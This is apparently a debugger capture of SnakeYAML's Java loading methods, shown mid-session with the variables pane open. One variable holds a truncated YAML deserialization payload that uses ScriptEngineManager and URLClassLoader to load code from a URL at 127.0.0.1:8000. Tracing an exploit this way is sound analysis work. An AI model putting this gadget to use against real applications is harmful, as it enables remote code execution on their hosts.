 private Object loadFromReader(StreamReader sreader, Class<?> type) { sreader: StreamReader@653 typ
Composer composer = new Composer(new ParserImpl(sreader), resolver, loadingConfig); sreader: Str
constructor.setComposer(composer); composer: Composer@714 constructor: Constructor@647
return constructor.getSingleData(type);
}
Parse all YAML documents in the Reader and produce corresponding Java objects. The documents
are parsed only when the iterator is invoked.
Params: yaml – YAML data to load from (BOM must not be present)
Returns: an Iterable over the parsed Java objects in this String in proper sequence
public Iterable<Object> loadAll(Reader yaml) {
Composer composer = new Composer(new ParserImpl(new StreamReader(yaml)), resolver, loadingConfig);
constructor.setComposer(composer);
Iterator<Object> result = new Iterator<Object>() {
Variables
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
composer = {Composer@714}
f parser = {ParserImpl@715}
f scanner = {ScannerImpl@723}
f reader = {StreamReader@653}
f name = "'string'"
f stream = {StringReader@817}
f str = "!!javax.script.ScriptEngineManager [\n !!java.net.URLClassLoader [[\n !!java.net.URL ["http://127.0.0.1:8000/yaml-payloa
f length = 136
f next = 0